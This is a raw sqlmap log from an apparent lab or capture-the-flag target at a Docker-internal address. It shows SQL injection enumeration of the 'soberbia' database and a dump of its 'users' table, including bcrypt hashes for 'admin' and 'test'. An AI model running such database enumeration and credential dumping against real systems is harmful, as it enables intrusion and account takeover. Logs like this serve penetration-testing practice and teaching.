 [13:44:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP, Apache 2.4.62
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[13:44:34] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[13:44:34] [INFO] fetching current database
[13:44:34] [INFO] resumed: 'soberbia'
[13:44:34] [INFO] fetching tables for database: 'soberbia'
[13:44:34] [INFO] resumed: 'users'
[13:44:34] [INFO] resumed: 'coments'
[13:44:34] [INFO] fetching columns for table 'coments' in database 'soberbia'
[13:44:34] [INFO] resumed: 'id'
[13:44:34] [INFO] resumed: 'int(11)'
[13:44:34] [INFO] resumed: 'username'
[13:44:34] [INFO] resumed: 'varchar(255)'
[13:44:34] [INFO] resumed: 'comentario'
[13:44:34] [INFO] resumed: 'text'
[13:44:34] [INFO] fetching entries for table 'coments' in database 'soberbia'
[13:44:34] [INFO] fetching number of entries for table 'coments' in database 'soberbia'
[13:44:34] [INFO] resumed: 0
[13:44:34] [WARNING] table 'coments' in database 'soberbia' appears to be empty
Database: soberbia
Table: coments
[0 entries]
| id | username | comentario |
[13:44:34] [INFO] table 'soberbia.coments' dumped to CSV file '/home/f12/.local/share/sqlmap/output/172.17.0.2/dump/soberbia/coments.csv'
[13:44:34] [INFO] fetching columns for table 'users' in database 'soberbia'
[13:44:34] [INFO] resumed: 'id'
[13:44:34] [INFO] resumed: 'int(11)'
[13:44:34] [INFO] resumed: 'username'
[13:44:34] [INFO] resumed: 'varchar(255)'
[13:44:34] [INFO] resumed: 'password'
[13:44:34] [INFO] resumed: 'varchar(255)'
[13:44:34] [INFO] fetching entries for table 'users' in database 'soberbia'
[13:44:34] [INFO] resumed: '1'
[13:44:34] [INFO] resumed: '$2y$10$zZTnD/hTbYbTtqdm5Gz5heNdk3ZT1/tdB9lXIXr5bVyyJXbSgq1yy'
[13:44:34] [INFO] resumed: 'admin'
[13:44:34] [INFO] resumed: '2'
[13:44:34] [INFO] resumed: '$2y$10$JWoqQ7f1P6MOxkXlWQksF4STkR.4w9TFlOMpCkd.1Yr9H8hewh7.G'
[13:44:34] [INFO] resumed: 'test'
Database: soberbia
Table: users
[2 entries]
| id | password | username |
| 1 | $2y$10$zZTnD/hTbYbTtqdm5Gz5heNdk3ZT1/tdB9lXIXr5bVyyJXbSgq1yy | admin |
| 2 | $2y$10$JWoqQ7f1P6MOxkXlWQksF4STkR.4w9TFlOMpCkd.1Yr9H8hewh7.G | test |
[13:44:34] [INFO] table 'soberbia.users' dumped to CSV file '/home/f12/.local/share/sqlmap/output/172.17.0.2/dump/soberbia/users.csv'
[13:44:34] [INFO] fetched data logged to text files under '/home/f12/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 13:44:34 /2025-05-01/